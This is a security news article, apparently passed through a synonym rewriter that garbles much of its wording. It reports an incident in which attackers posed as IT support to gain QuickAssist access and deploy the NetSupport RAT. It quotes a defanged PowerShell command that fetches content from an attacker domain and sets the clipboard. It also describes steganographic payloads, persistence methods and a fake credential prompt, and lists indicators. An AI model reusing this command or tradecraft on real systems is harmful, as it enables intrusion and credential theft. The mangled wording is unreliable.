Menace actors efficiently compromised company programs inside simply 5 minutes utilizing a mix of social engineering techniques and speedy PowerShell execution.
The incident, investigated by NCC Group’s Digital Forensics and Incident Response (DFIR) group, demonstrates how cybercriminals are weaponizing trusted enterprise functions to bypass conventional safety measures.
Key Takeaways1. Hackers impersonated IT help to realize QuickAssist distant entry and compromised it in underneath 5 minutes.2. Deployed NetSupport Supervisor RAT.3. Official instruments weaponized by means of social engineering, requiring higher person coaching.
QuickAssist Assault: 300-Second Compromise
The menace actors executed a rigorously orchestrated marketing campaign concentrating on roughly twenty customers by impersonating IT help personnel.
Efficiently convincing two victims to grant distant entry, the attackers exploited Home windows’ native QuickAssist.exe distant help software to determine an preliminary foothold.
Inside 300 seconds of gaining entry, the adversaries deployed a sequence of PowerShell instructions that downloaded offensive tooling and established a number of persistence mechanisms.
The assault sequence started with clipboard manipulation utilizing the command (curl hxxps://resutato[.]com/2-4.txt).Content material | Set-Clipboard, adopted by the execution of obfuscated PowerShell scripts, reads the report.
The first payload obtain occurred by means of a classy steganographic method, the place malicious code was embedded inside a JPEG file hosted at hxxps://resutato[.]com/b2/res/nh2.jpg.
The script employed XOR decryption with a 4-byte marker (0x31, 0x67, 0xBE, 0xE1) to extract and reconstruct a ZIP archive containing NetSupport Supervisor parts, disguised as “NetHealth” software program.
Credential Harvesting
The attackers demonstrated superior tradecraft by implementing a number of persistence mechanisms.
They created scheduled duties configured to execute each 5 minutes utilizing regsvr32.exe with randomized DLL names, and established registry persistence through HKCUSOFTWAREMICROSOFTWINDOWSCURRENTVERSIONRUNNETHEALTH.
The malware utilized authentic binaries like msiexec.exe and GenUp.exe for DLL side-loading assaults, deploying the trojanized libcurl.dll part.

Maybe most regarding was the deployment of a classy credential harvesting GUI that mimicked authentic system authentication prompts.
The PowerShell-based interface (C:Customers{username}Videosl.ps1) created a full-screen overlay with a convincing “System Credential Verification” dialog, capturing plaintext credentials to $env:TEMPcred.txt.
The interface disabled crucial Home windows features, together with taskbar entry and varied keyboard shortcuts, to stop person escape.
Command and Management communication was established with a number of domains, together with resutato[.]com and nimbusvaults[.]com, enabling distant administration capabilities.
The assault’s success underscores the crucial want for enhanced person consciousness coaching and strong incident response capabilities, as even temporary safety breaches can lead to important organizational compromise.
ValueTypeCommentresutato[.]comDomainCommand & Controlhxxps://resutato[.]com/b2/st/st[.]phpURLCommand & Management + Malware downloadhxxps://resutato[.]com/2-4.txtURLMalware downloadhxxp://196.251.69[.]195URLMalware download196.251.69[.]195IP AddressMalware download4e57ae0cc388baffa98dd755ac77ee3ca70f2eaaSHA1libcurl.dlldf3125365d72abf965368248295a53da1cdceabeSHA1Update.msi
Equip your SOC with full entry to the newest menace information from ANY.RUN TI Lookup that may Enhance incident response -> Get 14-day Free Trial